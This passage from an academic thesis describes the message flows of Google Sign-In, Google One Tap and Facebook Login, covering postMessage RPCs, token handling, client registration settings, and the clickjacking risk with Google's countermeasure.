and sends events to the [SP](#page-18-2) website when state changes occur on the [IdP.](#page-17-2) It expects two initialization parameters within its [URL](#page-18-1) as hash fragment:

- **origin** is the origin of the [SP](#page-18-2) website. The proxy iframe will only send or receive messages to or from this origin. Also, it validates if the origin is whitelisted for the given client id (see step  $2 \& 3$ ).
- **rpcToken** is a random secret shared only between the proxy iframe and the [SP](#page-18-2) website and must be included in each message sent between both parties. Thus, other third-party browsing contexts on the [SP](#page-18-2) website are not able to send [RPCs](#page-17-1) to the proxy iframe, as they do not know the rpcToken.
- The non-interactive iframe flow is executed as follows:
- **Step 1 idpReady** The proxy iframe indicates that it is ready to receive and process [RPCs](#page-17-1) from the [SP](#page-18-2) website.
- **Step 2 – monitorClient** The [SP](#page-18-2) website registers itself on the proxy iframe. The proxy iframe protects against malicious websites impersonating the [SP](#page-18-2) by validating the

origin and client\_id. Therefore, the client\_id in the [RPC](#page-17-1) and the origin in the hash fragment are sent to the iframerpc endpoint, which checks if the origin is valid for the given client\_id. If it is valid, the postMessage destination and origin checks ensure that only this origin can send or receive messages to or from the proxy iframe.

- **Step 3 –** monitorClient If the origin is valid for the given client id, the endpoint returns {**"valid"**:**true**} to the proxy iframe, which relays this response as [RPC](#page-17-1) response with postMessage to the [SP](#page-18-2) website.
- **Step 4 – getSessionSelector** For each [SP](#page-18-2) website, the proxy iframe stores a session identifier (hint) and session state (disabled) – also referred to as session selector – in localStorage. Since Google supports having multiple sessions simultaneously (i.e., to switch accounts instantly), the proxy iframe needs to remember which session the End-User uses on which [SP](#page-18-2) to log in, in addition to the current login status on the [SP.](#page-18-2) The session selector may be shared across multiple subdomains on the [SP](#page-18-2) (i.e., the End-User uses session XYZ to log in on <alice.sp.com> and <bob.sp.com>) or is specific to the subdomain (i.e., the End-User uses session XYZ to log in on <alice.sp.com> and session UVW on <bob.sp.com>). In this example, the [SP](#page-18-2) website requests the session selector that is valid for all subdomains on <sp.com>, including the domain itself.
- **Step 5 – getSessionSelector** The proxy iframe retrieves the corresponding session selector from localStorage and returns the session identifier (hint) and state (disabled) as [RPC](#page-17-1) response. The hint is an opaque string that uniquely identifies the Google session the End-User uses to log in on <sp.com>. The disabled status indicates whether the End-User is logged out on the [SP](#page-18-2) side (**true**) or not (**false**).
- **Step 6 – getTokenResponse** If the End-User did not sign out on the [SP](#page-18-2) previously (i.e., disabled = **false**), an active Google session exists (i.e., hint is returned), and the [SP](#page-18-2) knows which Google session is used by the End-User to log in on itself (i.e., hint = XYZ), it sends the getTokenResponse [RPC](#page-17-1) to the proxy iframe. Besides generic *[authnReq](#page-16-4)* parameters, the [SP](#page-18-2) specifies the Google session (i.e., loginHint = XYZ) that should be used to retrieve the *[authnResp](#page-16-2)*. The iframe proxy forwards this [RPC](#page-17-1) to the iframerpc endpoint.
- **Step 7 – getTokenResponse** The iframerpc endpoint returns the *[authnResp](#page-16-2)* to the proxy iframe, which first caches the tokens in sessionStorage and finally forwards the *[authnResp](#page-16-2)* as [RPC](#page-17-1) response to the [SP](#page-18-2) website. If the [SP](#page-18-2) website repeats the getTokenResponse [RPC](#page-17-1) (i.e., on page reload or navigation), the proxy iframe returns the cached *[authnResp](#page-16-2)*.

If the End-User logs out of the [SP](#page-18-2) website using the signOut() method of the [SDK,](#page-18-3) the proxy iframe sets the disabled parameter in localStorage to **true**. If the [SP](#page-18-2) website receives a disabled = **true** parameter on the getSessionSelector [RPC,](#page-17-1) it does not automatically issue the getTokenResponse [RPC.](#page-17-1)

#### **3.3.2.2 Google Sign-In: Popup Flow**

Figure [3.3](#page-75-0) depicts the popup flow that is executed if the End-User has no active session on Google. The flow was captured in a fresh private browsing window (i.e., with empty storage and no session on Google). In this scenario, user interaction is required, for instance to (1) log in on Google, (2) agree to the consent (if not established), and (3) update the session selector.

Therefore, *Google Sign-In* uses a popup window in which the End-User logs in on Google and agrees to the consent. Steps 1-4 are identical to the iframe flow, but starting with step 5, the flow differs as follows:

<span id="page-75-0"></span>

- Figure 3.3: *Google Sign-In* popup flow. This flow is executed if the End-User has no active session on Google. Solid lines are postMessage messages.
- **Step 5 – getSessionSelector** Since localStorage does not contain any session selectors, the getSessionSelector [RPC](#page-17-1) returns no entries.
- **Step 6 – listIdpSessions** The [SP](#page-18-2) website issues the listIdpSessions [RPC](#page-17-1) to the proxy iframe. This [RPC](#page-17-1) requests the identifiers of the sessions the End-User has on Google.
- **Step 7 – listIdpSessions** Because the End-User is not logged in on Google and thus has no sessions, the proxy iframe returns an empty list in the [RPC](#page-17-1) response.

- **Step 8** At this point, the [SDK](#page-18-3) on the [SP](#page-18-2) website concludes that the End-User is not logged in and thus needs further authentication. Therefore, two options are provided: (1) the End-User manually clicks on a "Sign in with Google" button, or (2) the developer automatically invokes the gapi.auth2.getAuthInstance() .signIn() method. In both cases, a new popup window is opened that navigates to the *[authnEndp](#page-16-3)*. The redirect\_uri parameter contains the storagerelay:// [URI](#page-18-0) scheme that requests the popup window to return the *[authnResp](#page-16-2)* with the postMes-sage [API](#page-16-1) (i.e., window.opener.postMessage(...)) to the [SP](#page-18-2) website. Historically, the *[authnResp](#page-16-2)* was sent from the popup window to the proxy iframe via a web storage event<sup>[7](#page-76-0)</sup>, but this is now replaced with the postMessage [API.](#page-16-1)
- **Step 9** The End-User authenticates and agrees to the consent.
- **Step 10.1 sessionStateChanged** The proxy iframe monitors the Google sessions with cookies. Once it detects a change in state, it sends the sessionStateChanged event to the [SP](#page-18-2) website.
- **Step 10.2 – authResult** The popup window returns the authResult event back to its opener – the [SP](#page-18-2) website. Note that the id\_token included in this message is *not* provided to the developers. Instead, only the login\_hint parameter is used in the next step.
- **Step 11 – setSessionSelector** The login\_hint parameter returned in step 10.2 is sent in the setSessionSelector [RPC](#page-17-1) to the proxy iframe and is subsequently written to localStorage. Thus, the iframe remembers the Google session the End-User used to log in on the [SP.](#page-18-2)
- **Step 12 – sessionSelectorChanged** Once the localStorage session selector is updated, the proxy iframe sends the sessionSelectorChanged event to the [SP](#page-18-2) website.
- **Step 13 – getTokenResponse** Finally, the [SP](#page-18-2) website sends the getTokenResponse [RPC](#page-17-1) and forces the proxy iframe to ignore the cache and return a new *[authnResp](#page-16-2)* from the [IdP](#page-17-2) backend.
- **Step 14 – getTokenResponse** The iframe proxy returns the fresh *[authnResp](#page-16-2)* from the backend to the [SP](#page-18-2) website.

# <span id="page-76-1"></span>**3.3.3 Protocol Description: Google One Tap Sign-In and Sign-Up**

Figure [3.4](#page-77-0) depicts the *Google One Tap Sign-In and Sign-Up* flow that is executed if the End-User has an active session on Google. Note that the "one tap" part only succeeds if the End-User is logged in on Google – otherwise, clicking the "Continue as Axel" button starts a popup flow similar to Figure [3.3](#page-75-0) in which the End-User logs in on Google. The

<span id="page-76-0"></span><sup>7</sup>I.e., the popup stores the *[authnResp](#page-16-2)* in localStorage and the proxy iframe listens for any changes in localStorage. If the proxy iframe detects a change, it extracts the *[authnResp](#page-16-2)* from localStorage and relays it to its parent – the [SP](#page-18-2) website.

basic idea of *Google One Tap* is straightforward: the consent [UI](#page-18-5) is displayed in an iframe – called the *one tap iframe* – on the [SP](#page-18-2) website such that a single click on the "Continue as Axel" button returns the *[authnResp](#page-16-2)* to the [SP](#page-18-2) website.

<span id="page-77-0"></span>

Figure 3.4: *Google One Tap Sign-In and Sign-Up* flow. This flow is executed if the End-User has an active session on Google. Solid lines are postMessage messages, dashed lines are MessageChannel messages, and dotted lines are [XHRs](#page-18-4) or Fetch requests.

The basic flow works as follows:

- **Step 1** The [SDK](#page-18-3) on the [SP](#page-18-2) website generates a random nonce (i.e., ABC) and sets the channelId to the SHA-256 hash value of the nonce. For sake of simplicity, we assume that the [SDK](#page-18-3) generates nonce = " $ABC$ " and that " $XYZ$ " =  $SHA-256$ (" $ABC$ "). The [SDK](#page-18-3) adds a new iframe to the [DOM](#page-17-0) and passes over the channelId as query parameter. Note that the nonce query parameter is not the nonce generated by the [SDK,](#page-18-3) but is the standardized [OIDC](#page-17-3) *[authnReq](#page-16-4)* parameter that is mirrored in the id\_token for replay protection.
- **Step 2** Once the one tap iframe is loaded, it returns the channelId query parameter back to the [SP](#page-18-2) website with postMessage and thus indicates that it is "ready to connect".
- **Step 3** The [SP](#page-18-2) website validates whether the channelId returned in step 2 belongs to the nonce and if it does, creates a new MessageChannel.
- **Step 4** The [SP](#page-18-2) website passes port2 of the MessageChannel as Transferable object to the one tap iframe, along with its nonce.
- **Step 5** The one tap iframe validates if the received nonce from step 4 belongs to the channelId. If is does, it receives port2 of the MessageChannel and uses it for subsequent communication.
- **Step 6** Based on existent or non-existent End-User consent, the [UI](#page-18-5) is either compact or contains more details. For instance, the [UI](#page-18-5) shown in Figure [3.4](#page-77-0) displays the consent information: "To create your account, Google will share your name, email address, and profile picture with sp.com. [...]". This information is only shown if the End-User does not have pre-established consent. The resize command instructs the [SDK](#page-18-3) to resize the iframe according to the wealth of information that is shown in the [UI.](#page-18-5)
- **Step 7** The [SDK](#page-18-3) provides event listeners to developers to react upon specific events. The cancel\_protect\_start command and confirm\_credential event are sent to the [SP](#page-18-2) website if the End-User clicks the "Continue as Axel" button.
- **Step 8** The one tap iframe requests the *[authnResp](#page-16-2)* from its backend. The consent\_acquired query parameter specifies if the End-User agreed to the consent (i.e., used the one tap sign-up) or if the consent was already established (i.e., used the one tap signin).
- **Step 9** The one tap iframe finally forwards the *[authnResp](#page-16-2)*, including the id token with nonce claim, to the [SP](#page-18-2) website.

**Clickjacking** The [OAuth](#page-17-4) standard [\[35,](#page-150-1) Section 10.13] describes a clickjacking attack in which an attacker embeds the authentication & consent [UI](#page-18-5) in a hidden iframe and carefully places a dummy button *under* the invisible "agree to consent" button within the iframe. If the End-User clicks the dummy button, it actually clicks the "agree to consent" button and thus is tricked into granting the [SP](#page-18-2) access to its resources. To prevent this form of attack, [IdPs](#page-17-2) must protect its authentication & consent [UI](#page-18-5) against framing, for instance using the X-Frame-Options response header. However, *Google One Tap Sign-In and Sign-Up* relies on embedding the consent [UI](#page-18-5) as an iframe.

To protect against the described clickjacking attack while allowing to frame the [UI,](#page-18-5) *Google One Tap* uses the *Intersection Observer v2* [API](#page-16-1)<sup>[8](#page-78-0)</sup>. This API tracks the actual visibility of a target element as a human would define it. The one tap iframe invokes this [API](#page-16-1) and receives a boolean **true** if it is completely visible to the End-User (i.e., located in the viewport, no opacity changes, no transforms or visual effects, no intersection with other elements, etc.). If the one tap iframe receives a **false** and the End-User clicks the "Continue as Axel" button, it falls back to a popup flow similar to Figure [3.3](#page-75-0) in which

<span id="page-78-0"></span><sup>8</sup>More details on [https://developers.google.com/web/updates/2019/02/intersectionob](https://developers.google.com/web/updates/2019/02/intersectionobserver-v2) [server-v2](https://developers.google.com/web/updates/2019/02/intersectionobserver-v2).

the End-User interacts with the popup. Note that browser support of the Intersection Observer v2 [API](#page-16-1) is still limited<sup>[9](#page-79-0)</sup> such that Firefox and Safari fall back to the popup flow.

# **3.4 Identity Provider: Facebook**

*Facebook Login* supports two scenarios: (1) it authorizes data access to its own [APIs](#page-16-1) and (2) provides authentication for third-party sign in across several devices. The protocol is based on the [OAuth 2.0](#page-17-4) Authorization Framework, but introduces several new concepts that enable the "authentication part", which is naturally not supported by [OAuth.](#page-17-4) Facebook provides access to its [SSO](#page-18-6) framework as follows:

- **Facebook Login** includes [OAuth 2.0](#page-17-4) endpoints that provide authorization for several Facebook [APIs](#page-16-1) to access the user's profile, posts, groups, conversations, *Instagram* profile, and more. The same endpoints provide End-User authentication that is inspired by custom design ideas. Section [3.4.2](#page-80-0) describes all non-normative authentication specifics within the *Facebook Login* protocol.
- **Facebook Login Web [SDK](#page-18-3)** is adapted to [web applications](#page-0-0) and further deviates from the *Facebook Login* protocol. Details on the flow executed by the [SDK](#page-18-3) are exposed in Section [3.4.3.](#page-82-0)
- **Facebook Login Platform [SDKs](#page-18-3)** include platform-specific integrations for iOS, Android, and desktop applications. They are considered as out of scope.

#### **3.4.1 Client Registration**

Developers must manually create a new app within the Facebook Developer Portal by configuring (1) basic and advanced application settings and (2) [Client](#page-16-0) [OAuth](#page-17-4) settings. Each app is an individual [Client](#page-16-0) and has its own *app id* (client\_id) and symmetric *app secret* (client\_secret).

The basic and advanced application settings are configured as follows:

- **General information** includes the application's display name, contact email address, privacy policy [URL,](#page-18-1) terms of service [URL,](#page-18-1) and app icon that are shown on the consent [UI.](#page-18-5)
- **Scopes** are managed similar to Google. Sensitive permissions require manual app review – the default scopes public\_profile and email are whitelisted and permitted without an app review. Incremental authorization of scopes is supported as well.

<span id="page-79-0"></span><sup>9</sup>More details on <https://caniuse.com/?search=intersection%20v2>.

- **App domains** are the authorized domains allowed to access the Facebook [APIs,](#page-16-1) for example to initialize the *Facebook Login* [SDK.](#page-18-3) Similar to Google's authorized domains, Facebook uses Referer and Origin header validation to restrict access.
- **Native or desktop app toggle** specifies whether the *app secret* is considered as public or private. If it is considered as public, the Implicit flow must be used, since the code redemption on the *[tokenEndp](#page-16-5)* is disabled and returns an error: "The request is invalid because the app is configured as a desktop app".
- The [Client](#page-16-0) [OAuth](#page-17-4) settings are configured as follows:
- **Client [OAuth](#page-17-4) login toggle** enables or disables all [OAuth](#page-17-4) flows, including the *[auth](#page-16-3)[nEndp](#page-16-3)*, *[tokenEndp](#page-16-5)*, and all [SDKs.](#page-18-3)
- **Web [OAuth](#page-17-4) login toggle** enables or disables all web-related [OAuth](#page-17-4) flows, including manual integration with the *[authnEndp](#page-16-3)* and *[tokenEndp](#page-16-5)*, as well as the *Facebook Login* [SDK](#page-18-3) on the web.
- **Devices [OAuth](#page-17-4) login toggle** enables or disables the [OAuth](#page-17-4) flow on input-restricted devices.
- **Force web [OAuth](#page-17-4) re-authentication toggle** requires End-Users to re-authenticate each login flow separately.
- **[OAuth](#page-17-4) redirect [URIs](#page-18-0)** allow to register the *[redirectionEndp](#page-16-6)* on the [Client.](#page-16-0) The "Strict Mode" and "Enforce HTTPS" toggles are mandatory such that only https [URI](#page-18-0) schemes are allowed and the redirect\_uri parameter is validated on an exact match. Redirection mechanisms provided by Facebook are summarized in Table [3.3.](#page-81-0)
- **Deauthorize callback** specifies an endpoint that receives a signed request if an End-User revokes the consent.
- **Data deletion callback** specifies an endpoint that receives a signed request if an End-User explicitly requests the [SP](#page-18-2) to delete all data associated to its account.

# <span id="page-80-0"></span>**3.4.2 Protocol Description: Facebook Login**

*Facebook Login* uses the [OAuth 2.0](#page-17-4) Authorization Framework to provide standardcompliant *authorization* and non-standardized *authentication*. Both parts of the protocol are closely related to [OAuth,](#page-17-4) but introduce authentication specifics. Therefore, Tables [A.2](#page-155-0) to [A.5](#page-157-0) in Appendix [A.1](#page-154-0) summarize the standard-compliant part of the *Facebook Login* protocol, while this section introduces the peculiarities of the protocol.

**Authentication** The [OAuth 2.0](#page-17-4) specification states that "any specification that uses the authorization process as a form of delegated End-User authentication to the client (e.g., third-party sign-in service) MUST NOT use the implicit flow without additional security mechanisms that would enable the client to determine if the access token was issued for its use (e.g., audience-restricting the access token)" [\[35,](#page-150-1) Section 10.16]. [OpenID Connect](#page-17-3)

<span id="page-81-0"></span>

| Redirection Mechanism      |   | Supp. Notes                                                                                                    |
|----------------------------|---|----------------------------------------------------------------------------------------------------|
| Regular Web-Based URI      |   | Only https scheme.                                                                                                    |
| Private-Use URI Scheme     |   | Only $fb$ <app_id>:// and <math>ms</math>-app:// schemes.</app_id>                                                                                                    |
| Claimed https URI Scheme   |   | Same as regular web-based URI.                                                                                                    |
| Loopback Localhost $&IPv4$ |   | Only https scheme and no ephemeral ports.                                                                                                    |
| $&$ IPv6                   |   |                                                                                                    |
| Manual Copy-and-Paste      | X |                                                                                                    |
| Automatic Extraction       |   | Embedded UA redirects to https://www.face<br>book.com/connect/login_success.html, which<br>returns a simple "Success" message. The na-<br>tive app extracts the code from the query<br>After two seconds, the JS on the<br>string.<br>login_success endpoint removes the code from<br>the query string. |

Table 3.3: Redirection mechanisms supported by Facebook.

[1.0](#page-17-3) provides audience restriction with its aud claim in the  $id$  token – that is, the [SP](#page-18-2) can explicitly validate whether the id\_token was issued for itself. *Facebook Login* provides opaque [OAuth](#page-17-4) access\_tokens to the [SP](#page-18-2) for End-User authentication. If the Implicit flow is applied, the [SP](#page-18-2) cannot validate whether the access token was issued for itself or for an arbitrary other, potentially malicious [SP.](#page-18-2) Note that if the Code flow is used, the code, which is bound to the client\_id and client\_secret, ensures that the [SP](#page-18-2) only receives access\_tokens that are intended for it.

Facebook provides a token debugging endpoint on [https://graph.facebook.com/debug](https://graph.facebook.com/debug_token) [\\_token](https://graph.facebook.com/debug_token) that supplements the absent audience restriction of access\_tokens. On input of an access\_token, this endpoint returns the app\_id of the [SP](#page-18-2) that this token is intended for (aud claim), the user\_id of the End-User that owns this token (sub claim), whether it is valid, and several other fields (i.e., expiration and associated scopes).

**Signed Request** The signed request is Facebook's version of the id token: it is a base64url-encoded token that is symmetrically integrity protected with HMAC-SHA256. It is *not* a [JWT](#page-17-6) and instead prepends the HMAC to the claims:  $\langle$  bytes>. {"user\_id": "[ ...]", **"code"**: "[...]", **"algorithm"**: "HMAC-SHA256", **"issued\_at"**: 1577836800}.

The HMAC is generated using the symmetric *app secret* of the appropriate [SP.](#page-18-2) This symmetric integrity protection provides implicit audience restriction out of the box – that is, if the [SP](#page-18-2) successfully verifies the HMAC of the signed\_request, it can implicitly assume that it was issued by the [IdP](#page-17-2) for itself. Only the [SP](#page-18-2) that knows the symmetric *app secret* can successfully validate the signed\_request.

To authenticate the End-User, the [SP](#page-18-2) can either use the user\_id contained within the signed request to retrieve the user entry from its database or alternatively redeem the code at the *[tokenEndp](#page-16-5)* in exchange for an access\_token. Note that the redirect\_uri parameter within the *[tokenReq](#page-16-7)* must be empty, since the code within the signed\_request is not bound to any redirect\_uri. Other than that, the tokenreq is structured as shown in Table [A.4.](#page-156-0)

**Refresh Token** Facebook provides access\_tokens in two forms:

(1) short-lived access\_tokens and (2) long-lived access\_tokens.

While short-lived access tokens are usually valid for approximately one to two hours, long-lived access\_tokens have a lifetime of about 60 days. Short-lived tokens obtained from the general web login flow can be converted into long-lived tokens using the grant\_type = fb\_exchange\_token on the *[tokenEndp](#page-16-5)* with client\_id, client\_secret, and fb\_exchange\_token = <SHORT\_LIVED\_AT> parameters. Once the long-lived access\_token expires, the [SP](#page-18-2) needs to restart the login flow with the End-User to receive a new shortlived access\_token and finally convert this token into a long-lived access\_token. The concept of refresh\_tokens is not supported by Facebook.

## <span id="page-82-0"></span>**3.4.3 Protocol Description: Facebook Login SDK**

Figure [3.5](#page-83-0) depicts the flow that is executed if the [SP](#page-18-2) integrates the *Facebook Login* button on its website<sup>[10](#page-82-1)</sup>. If the End-User clicks on the "Continue as Axel" button, user interaction may or may not be required, depending on whether the End-User has a session on Facebook and pre-established consent. In any case, the popup window shown in Figure [3.5](#page-83-0) is always opened.

The flow is executed as follows:

- **Step 1 init** Once the [SDK](#page-18-3) is initialized with FB.init(), it adds an iframe also referred to as the *button iframe* – to the [DOM.](#page-17-0) The iframe displays the personalized "Continue as Axel" button shown in Figure [3.5.](#page-83-0) Despite the standardized query parameters (i.e., client id and scope), following parameters are passed to the button iframe: (1) auto\_logout\_link specifies whether the button displays "Log Out" and implements the logout function if the End-User is logged in,  $(2)$  use\_continue\_as activates the personalized content (i.e., name and picture) within the button, and (3) channel specifies the origin of the [SP](#page-18-2) and position in the frame hierarchy.
- **Step 2 – plugin\_ready** If the button iframe is loaded, it instructs the [SDK](#page-18-3) to resize it accordingly and indicates that "it is ready" to proceed with the flow.

<span id="page-82-1"></span><sup>10</sup>I.e., by including the following [HTML](#page-17-7) snippet: <**div** class="fb-login-button"></**div**>.

<span id="page-83-0"></span>

Figure 3.5: *Facebook Login SDK* flow. Solid lines are postMessage messages.

- **Step 3 – login\_button\_prepare\_call** In this message, the button iframe sends its preferred initialization parameters to the [SP](#page-18-2) (i.e., it relays the client\_id and scope query parameters and chooses an appropriate response\_type).
- **Step 4 – loginButtonStateInit** The [SDK](#page-18-3) initializes the button iframe by sending an appropriate *[authnReq](#page-16-4)* [URL](#page-18-1) and the standardized [OAuth](#page-17-4) parameters.
- **Step 5 – login\_button\_click** If the End-User clicks on the "Continue as Axel" button, the button iframe sends the login\_button\_click message to the [SP](#page-18-2) website and opens the *[authnReq](#page-16-4)* [URL](#page-18-1) received in step 4 in a new popup window.
- **Step 6 auth & consent** If the End-User has no session on Facebook and/or has no pre-established consent on the [SP,](#page-18-2) it logs in on Facebook and/or agrees to the consent.
- **Step 7** xd arbiter In this step, the xd arbiter endpoint within the redirect uri plays an important role. First, the [https://staticxx.facebook.com/x/connec](https://staticxx.facebook.com/x/connect/xd_arbiter)

t/xd arbiter redirect uri is whitelisted for all [SPs.](#page-18-2) If this redirect uri is selected by the [SP,](#page-18-2) Facebook does not perform any redirects but instead returns the *[authnResp](#page-16-2)* with postMessage. That is, once the End-User is authenticated and has consent, the *[authnEndp](#page-16-3)* returns the [JS](#page-17-5) variables shown in the popup window: origin, relation, and message. The origin and relation parameters are passed to the *[authnEndp](#page-16-3)* within the hash fragment of the redirect\_uri<sup>[11](#page-84-0)</sup> and are validated by the backend server such that the origin [JS](#page-17-5) variable only contains trusted origins of the respective [Client.](#page-16-0) The relation variable points to the [SP](#page-18-2) website by selecting the opener (button iframe) and its parent (primary window).

- **Step 8 –** *[authnResp](#page-16-2)* The *[authnResp](#page-16-2)*, which includes the requested tokens, is returned to the [SP](#page-18-2) website with postMessage.
- **Step 9 – loginComplete** The [SP](#page-18-2) website informs the button iframe about the completed login flow.
- **Step 10 – loginReload** The [SP](#page-18-2) website forwards the *[authnResp](#page-16-2)* from step 8 to the button iframe. The *[authnResp](#page-16-2)* is *not* cached (i.e., in localStorage or sessionStorage) by the [SP](#page-18-2) website or button iframe.

<span id="page-84-0"></span><sup>11</sup>Note: For display purposes, the entire *[authnReq](#page-16-4)* [URL](#page-18-1) is [URL-](#page-18-1)decoded. The backend receives the entire [URL](#page-18-1) shown in the popup window, including the [URL-](#page-18-1)encoded fragment part of the redirect\_uri.

# **4 PostMessage Security in Single Sign-On**

